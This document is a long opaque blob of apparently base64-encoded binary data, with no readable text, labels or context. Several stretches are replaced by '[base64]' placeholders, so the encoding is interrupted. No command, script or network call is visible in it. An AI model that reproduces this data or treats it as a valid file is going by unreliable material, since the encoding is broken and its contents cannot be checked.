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[base64]/8IEVfOAfsPXj0FbwgONMAAMYQAN1IJK0PT4ykjSrWdCQtp3bZkcE1Hna1DaAAauJUgD1iQ0X4jNdsY3tH2Mz5zQq8d3/7z4pStOg0u+IRAB/GCRVE9olqsrkD7zZLxtpygYhLAepbmSPff6QxeI0yqYXBEmdPfrHAkx3XyzF81EEMOY/ZMm8fziUFk6oUTci/A9jTmK8deqG6p7nOtihyVAEDVWZKnFPFPujG7N8qZb0xwAY/6Mb8nSwl/7xS1eNDr3+uIYTXMkq97YJIUR+E6oC5A9cnG+kYSIcMwr1N7u8wAYuFZGHXdoAVhjUbXZhBTNQUFMGELAkv9IVT3t1jFoFiyVDFQgsjGrUYNjELk6FKlJ2ctVNYJUtfO4zNNhSjH9wUNAlRCE0oGFCxSj6XDZk1z/IUoQLXMCwf+kXXbwVRLsg/2LTfWHipC/wD1BPOhaEhath6SVphZmgGF0QSBeWwQEdAhawhpWAGyZQmtGoxrO0WVlm/oHHB5xMALbhbM6k4AYSSGAIEgBk0K5jgOvElgS1/[base64]/lGJ7cyOEqLFk9Sx1S3Ui/d3B/9KJOKZURQ9lZxbW16B9U4jJFJiWKZCygf/37iEgMGECTrPmALmDgLjyi1Jj8SiA8odYIORCwTUBg8WxYvAYgoAGIaKCwCYNGoAPQMHFpQyoutMU/mHJWtqqABVeA4gXgupfF8zDT/eEAGyCyF78WJhaSvgAUk9hXgwnmFgK5xS1cca9VVHEVXbBFMfbqV04YJha3MKwy3ICzf/DWEmqwRGxMaX0BGCAFBkAOfv5RH9pg4AgkGMIQiiCB9EsgD67N43fcH9s+wuAAUgjlBISgAko6cv8U6aO4YTAAARiAxAWAwrEd2BEe5IEGz8X/W2MTG6TEBRPwCCfDXfk2Ade1cuClgeIFJVLiD6vQYv/gIqRyOx2ydROyCj7iKskzJTiGX9kUSyLnI6jAdkg2IeVDCDL4D5/wD8zgNg2wCgpHEezwOKoiOhTBCkg2Iv5AYICxYamzOhHhD68TO4ABS2CygmQSJf/RDUKyJqsyPWE4PSuGcgWWJpewO3YycKliJE4gCxRxCZPgO6vDAwFSO6nyD9/gKNZUh3/DZLXTJjniD85QJ/eVKuGgD2DHTrLEhgZlUBiGZGznDCYBDDolQMGQZjy1Epj4D0H1d7ywC0flQElBVLwgZ3LGE6RIFMvgCb+AeHq2LxDQeDwEef+g/wGccIu4d1g5pDCB9nk0QBXAKIx+40IwxAIVkATM91dtYQpvAQGX5gn9cldusXp+IRClsEW2B2qhFmpQdFjaeAuv4Aq/d0Mm4Amr8A9NQHymUAy5GHu0l42/dwHC8By7hhkC4RmfIQQpsAJCABrfZxuVgQGUhAACIQFFgACugAAS4EdrBGxRgEd4hB3CAQNuUH+hgQEdkDTcFoACAYD/MAAQIYAjKYDEoTRIEx5uQB5UgwHQJUoBqV3/IDYgwAWW4TUUYU5RwmFmkyTPAwDZcCiPYhFKoAQMYZTkQJQNJk7/MA0j4nYQgZQG0U+QwkwQ4Q/5QJRZuV5x8g/GIDgOsP8F3ZCIqWJQO/ICBCIjWZmVTSg4TvJKVaJOAdZOMgcY/sAMd5goJ7Y7vgRgJyIKSNIJnfAPgjkiQrZSaYIJEpUNrKCIRtYAsGIMTtAJlyBROwhLbkMg5JAhgLEFIyI6JcI4D7I2brIFAJCEyoMCk8Aq+PUQANYA37BxnRM+ZTgQRLk+z7Ar/NNTePcP/3MMe/d3IhGKImGKRAURwbATfQcUTqUTEGAKEMAB0EmLemZEnLAJfJZ8fpVEtbeNMpEVUHEVU1EMtsAO7ACMa1ABg+EKtqcOyXcXdIUT8ZkTEKEv0GlE1yhp/wB84ygQwsCdkrafwgB8AmECXbAKTYAL4ND/anvBCaT2D+3JjZJmAq4gDGGQGqthGt/[base64]/wCZ4GGseZYG15nqhWXe9CL94aU6opvOoCsFVCucuHe/GRKg2BIoQVTBMCzIGQwU5FRRJRO/8JwcEI3PWFeK9w+moHi4KDANOhhbZDDF0C1ZkUIl5HnhQJ5XUQMHUATqEI7a2RZsAK4CgROCFo0UUZ/fekR+BWq/B3xF4AoHu5/6SbCuEAn/UJD/UAUKigsztgyOcS9KhHtHhLASMAVG8ABthAGikRmxARqWUAKv8Wuo9QNS4Ejnd7DEIAy3oAy+pwwwMB6ChBtSMDUlEG15dFsq4JIY8ABUMAVhAEn/MDMGCZJFShEDAIADaJLiplyZFAUdcB7sYQlZI0rcBUpjU/+T+EYnApEirfRvjcomrKAm2zM6pMqHDjBljYkRTcmEmsqHmpolwBAqAzI61vQmAuYMVVKqJKKp8RUmK0K31qQ21gSIBwcRLZhOfTuXyDNi4aCpRbIK5WQoA+ImBNAEO2iF/1aphGNPobpPldsmbagL/yBRKZYNzsMmBEAOChK6AZJjrdOFuwQAXJcRkRlmoIBjirgFrMAoiwIr2aOIBCFNjaO2JeIgPGUSAZR3B/RTxwABx+ANwQmtPeErpmiKtVKtb/YLvyCfOBGdeuat5utDbsGgsIdEF2Cut5AI0GALS8GuTIF5iXEV1JAF6iBFg6VXrxdE87kJ0QhEbnEvkNH/F/ZiGPpZsDdUkAiLsDfksAj5D09QDN1gBwLRDcsQaHuVsUjkewLhChIQBisgo0dAWkIQRqWBH+1BGmckAxgwAMrgsAwsDMRADIZxAcogAStgBByDGRvwAGigAkbwGz5rAOwRXULQAY60R0k7AM2mtFJskAI4XAMotbclHkQsBw+wAe8hSl0rgaJ0H9/3p+GlgRw2qqTpD99AZaZ7UQ0AiC+AOJX6k9PQXo3pmGwSIJFqq5zDJovrJiX1DflwEKbqmoTjNorCt3vsyASRIoC6OoE4qFVINiOSUG+iDwHCpkoYILJiyadzg56sctYTh0u4YoujyhkiK/qjuvckUZLj/4VsQjtv4yYOtXEH58Z4YgOJWibJAGYUsA811Qb7dLyweYOykqVughHAkA2tuscTAhLEegwmQayYiM1pBizB8nchcayhyL0e4QJy9g/WGgziCwGewEMCDK6K58489A8+JIviuhd9ZS/Z+ArhmEJ35a7hwA6YV0IelAWJ0Hx+RWp7sS94oa/8mmlxgZ0Cq58RXQQQgZATLcEFWQQmgNFFUASe0A3ouArggEW26KBJhES3x8AIEAYkEAUnfARYCxs5M2xihAF7NAQJyZ85XArNdwvEULOH4AYPcIGywQWGpAJHAANKih1BXX8TMLTl9g8SAJJSHdVRHcVFKtUjOW40g/80h6CkVGAeVwtaySHG9QaB4TdROiklbqmarhuII5KDcLzH+pXI9fRRQubIDTApb8h2ZZvXes1RQZY5ueomhJOIjCzXeQ2bGpdOlZolMWelVGIDgvy635AmfT3KHDU9/jEJ0YPKlWIMiak7/maDmd03TtAGFHFPl6k9BGHLzEy7FkU4+ZAP5dMLxoACQecEdeCpunAK7TW7vUALxrAAlhKbbpKEbXCVrrlR/NMruvKbmLh30vsLx/B3I3Gs2dsTLkBB/9AMb3bO6owT6UyLEPGMcnEXtIjQepGLJg0RhuEKibDP3IJ55VkOPGEN0EDQrwBY9/oWCr2vA7wJBfwPiKD/F/8wWfxtewMKEXkg1Sd6QwpJ0RBhBgXaDZ3bDcVHDXTBFkpEe6UAoByNfgOwAn9ABUZwBG7kGq/xGicTG/[base64]/u/wQ8KNr/[base64]/sKB7oQGxEHkgjp8Hi5AkXEkrEAVspOK5cRy/ho8CsAIIgJAJCWqGFXmERVjEcAtDQOJRoAKHYAJBLuQHUB41mkdUQDXsYUh6BEkhSeUQcfFNO5KRhOVKqoDq4cL4gf81oQQfGSoDaC25l/2nU1LahSMLDHApqFzrFvfZJlfaoG03ZV/rtQ7tJsWmpgJQeV+mllnsJVf2tNAK0TMNhoPryTz3o0wLbSBeHvX2YJa6kluock8LewkRW/LrQpe6/nFPTnD5qC3raPjKuX35Qcfb+4ACp1CZs97ZSCYKveDpn80AnxA9E1IpulAJyg50dYACxhDogmI9VEL3sgB1nF9ToqDMAJUiKOBRrAxQtC9AzsA/277t3p5AEOCJ2N0rx9rd79ASPYHO6rzuFEHe/ALPz8hDzficHpxEDyoQ+Ql8iWAC880O8wtrr2ACt3B6a2HeRNTuAPHP0z+Cmzhs2mT/ig0nRJz+qft34dU/V/+K5ClyUcI/CRLy/MOYpyNHkRKeEOzyb1U3DtAaEuRUKlYpgjQvXHCFoMiAMP9IfDBg5EiJB/+EYPgnQADBHzJ+RBmyEYEwV8SI/YNXiiYnaKVu3VI25BCVAydUaHq0CASXDW5KRFlhwMAKIw8eSHlwJMoUGAT9DtjYMbBgggMMTxlwBcYUxiRIrFhBhUoUNHKkILWUVOkEAY+W/vvB5YcmGX7/TTNNEHWvStMq9ULhRPbsXv90zcadW/enaLrbmNYdnHbqTMYYMEBxPDlyBrJrE+ztxFgl3Sj+xZYuXPts66mx4+6eWrzf275NY9LVRj0D//XjU7dhH1+WeEyX4N+Pz76NLr+XxF9qbrZ/hGPgn1NwY+AU7ChgQBWCPhEPwgFzYyCaaHSJ5pRPMOkFPuZkM+afVlpZQDkTY0MhGGe4+YebY44JJhi/YPRrnH+8CWaXHGWU0YV/eNERFiF5ceGXXyBA0pMkIfgHyU2a3ITJf6KMUjw2/mEIy39ieSgWiC6IJJJ/TDAhERpsISiAZV4x4RZiLiiFE4fkZAMhhPzyZKApOfCLIYf+mSiRCxKpqAiCJODjnzD4SAFRRzf66woTwOkGF1z++YaGYkz5R4M4/5EplgtAjciVIiQwDIYPPogrihJKkEIIIX4Q4Icf/pFBhv8jhhgCgZyEEeYCYuABtZaY5PQArCFIOIQEIrh4JFoQHvmhgiMekGuuFdCw64ES0CChr38MG7ewATgSrCNyDRsAhnancIxZyCZDQ4VYM6NVM6VsFY0LGXTQhKDn/Krkn+cqmQThVpygwAkm6qAAhVEmMYZhJyDehwKMNaYgY4idoOUTiz8Ob8CGN0a544ZBEa+5jJ14+WWGWSaoYid0Efnkjq1DsWKdPVY55ZfrmOSfhCcReeSG+XPPPRSGbrg7TApuuupLOrnEv/7qw+Qf/y7B5BSv/+nEa63POxvCp6O+7eGG3b7GP4udKBAFFNo4RexPLtlbQtNkUXqfAh/8B8L/TxrGjQJnCt/F5YZldgIFZ4LhxpkXYeRFxn9orNGbXXSM8R8eYflnFyFhydwUJINRUsaBlCRIST2n9MQUg560/R9EbN9dyy0JEvUmQl0x4R9oOAggAGs4IRPOWGKRs0lE7JzSNOqnNIUTCP7kUlSK/EKAI0UVlSCFFP5JIYz0+Rjg/HugyeSfclb5ZxloCNqeS5lKgfOqiITRiUem8A9WySUe1xKCJZRCEKdIATB5QICvgmUVrWhAA8aTk1cQ0JEVEMENE/iHJnQwQk0IQAUPMIIBokCFyLyKKEegQrjcVZhxsWswgTHMFdj1Lng9ZgUHoAy3HrABpOxLKQIQja1k/8AF0pTGNEUjCBRP85p/[base64]/[base64]/HLJCZbm8WmprOrmaxhMVs1lpX2H6YVz2cx6xrNSrazqjkNKFrzD1oYDLKL7SQVT+nJqZX/sjZTSyUpd0sQ/9THPWfjmiuVK55W+MVvY4PQ2ZyrNbFFKDWz7Bvf+EaKU1wiGqYx3HP/[base64]/4gRF1tz7JfBAGaHiBkAY+AVmcm4AQ1EIWJSCLIUW4VmsE3cLWt6IUXWIvZolra00dwziUmfEjWa1fRwRb3bT4/6jawVramHWwlTstqwqTwlK1n5ytS4spTSVe6siRtL6UbXlOIdj+G8Juz/zLJwx74u4SRUzWpCyLz/AIZ5o4GKabvXGSv6x4ouV1/7ikcRKuIvOv/hIyHd6EgQsK87RYc/v9CzekzC55PuxE9OPCmgWIrFK/ItEUB9mBfLSN4mqmCCC9yCptG78O1OWe/o6Tsir/DojMVHUr+QFKUf+McANwHwcmDKFknWkpcI8gph3VTGZcb4T7N1BCHUClcCMP8CDLT8jy67AlhvItZTNQCBV0xVg0OAAa/u4Qa0TOsRbBEAXtAgFzlDZq97XcEA0zouCdxjh5DC4bm0zkPGHCIyQTyhX2vl8kbfyin/cmLTitbJVAt3PK9FmHiK5nZV193uo607pi8997s3rbe0FrWtm1bcWN/aubGse9qSjWzCDZvxESJvOq2Zzk+s173AWG+LLAfOYyiCIJ7Pb34Vod9wB8O/muMF6Y70IgNLSUqmyWc+8WfP6uFTd0yKnkafp+9S6FsdcuKAJ0RcjgCwqUy8lxMnNFAnv1Q0NZzKKPCoGpFbeNRQIvlIjinuF3EtxgTW+Ac77DDkLHjgflgCOU3/TIMTYSgVASLxyU+BYgBYmf0HJRAXAoYgDZsLwyppoAkALAVjoapSyAmggwFpqDoV+Acu4AIQOAAVEAC7OAID+Ae5gIwo0EC4kCEd2rpDGQlUiZTDYAwYcAxC06tDkwIiOiLBKjunwJXC2rRKGpgniiJMq7S9izu9q8G+80FTY7tTyrTUSJjUoLu+K5i/+0G/4JpmMq7/WELrAq9myi5je7wpfK7virxqAgbMw7zS8UJUuLYVsZxts5F/8LxxOAb9mhzTC50bcYFgeIfUKTB0e70m6ac7fLcnUZIqIQhOcbHkk5PuARRSqQVT4ABrSB6WMoVbaBOJeB6/2IQrMQgV//[base64]/xHKcq0ewTI88BHu2ulVyou5CrIwQOvYrrCwoFIWRov08g8asPIaYO2XfBCMryczltDNBSncSAnHInDdMORcVM9U6hD1fmFpmESeYtJKpG9JvETh3AxUpmJ3PsH5AmAjv9bhjWpRVhMPixhgxSjPevhp4aghkKkvu8xFD64CBoaH7/AOEVRFYKwBhogCIZqRZjwiyS7iTeJsYrIiTzIg/YhCF2MCyNAChkQgHgYxghSBpqThpu7CngQwH+oBQ9oxgtQBmXYiJ+Agchwg8M8AimQgqFIoQskiHgJx7Tqvr8Qn7jKoT/jIcfIK0NzxyHCgBa8lXkcrFxJu/GAoh40LMRyrNbQu4HcO9RsyNgctYPUtLXzx39MQtocLsEjric0JelySB8Etv6oQmeSyOE8PC6qSOUEhmiItjC0tvaqHM5bw/oavdTwhsnBEW+wL3KDhV/wBggYBwPjJybRQzw0DU//oEn80Z72RLg/0SiYMIVfSJ5yKIdZ4AATcIWbkAmEm5I6Ubjn+0OmLMSJOKgYkzjxaZopCIMB+ocbqDF2GLni0YqwJJX120+CyImLGIA86IlV+YA6q5UfeADzGQL3+werUgb/+werIIir8ACt8IqHqgYJMMEVAIS40CvFVMyhiAIMhAzH+ACpQ6ka+ocnAAzxMKl2gcbGiJfJKKu7ELt9aQrBisF6FEK2W7socqzMmrROY02juc2jkc0yrbtLW00bjE3dHLVWgrVdow/AK8hi8pu+GQ/tkpDhFLbIy7bCaU5gcIb0ClSOtDZArZyPpC9yws7t5BH/Kp1xC8/xJEl+/1Id8ajUKYk9KBkI1fmn9uyTTrmgjcISTvCEEMOFheoCaHAFZJSJUSUINpCSJ+ET2uOUhHgJTlAHLhmV6nMFU/GLRAGM8xmPBh2gKYgFDuBKlkKTGCsFI3O46Vs/BKWK99sI87mBFbiBoIBHuFyBf9g/CEKAwFxRaUhRq3AqpyqFGE2WhwoLCcC4uDCAHHAVvLiDKDCCH9WWFViVn8g4cdmzc7mHtqohVDkXGNChxeihsTiAFHTHFYRHKmUKs2Ogfzms2hAuulPNJ8LB1jTTjh21IuRS8WDTu3vTUxK8hDSuJ4xTKPTY3ULOf5gP8XDOLaxIZ/gE9yIIy/MLFuE8+v8avetEw+w0vWPgTm/wER0hWjU0hfFkEhsZT/eAAECEPe3Jnjn5E9O4oE8xBUQMAEvp2i6whltIhFvQt6K8sITLJz55sErsJ1fNMP6hiFVVKoL4CEdZlKrMuJ/CW094SXboB/[base64]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[base64]/GJzHv8vkhTkNu9GJ7nzL94hilVk4hsBsO4jORES7nJPp9xNEiaLZEjrdfiTmikCHyTAB6tgRSF/m98/aD6Af9Q3C+zQUVnKshirusVrlDGBqC1jpaCmrKp5yINoKFNhBFgFwstsjUWYdnMJ3xyY6pv1ADAYtQsLI5uxeIVP/AgwD5hAAlNgodteGA8hILadE9ABF7ggA00I4AhUIKIbcBhjAUxg2kPMcREpC/fHZVZY4Ra3uRvv+McntD7o/s59sniR/MQ7yg2FbZVpiy4tg74gFLnoRU9QjX+w0SLCzZDv7JiSPdYiJ8zlV4oCdhIo0X6RLw3ALGaxDA5U184QgMCRjCL/FCYxDBE1GvvJQDmVf4BlKzFzr1eAo5CbWQTPNuvMhf8hy8oMLdSSQgmB3dJLO0kgaktf4D9uXsEGoyTCcfWUhD0lgc5YSS+lIW9JfAKBUogaiNHGC83QdKhAB/wDFzyCJjCgdlTAbBzBqaiAYcWdFDwAtqF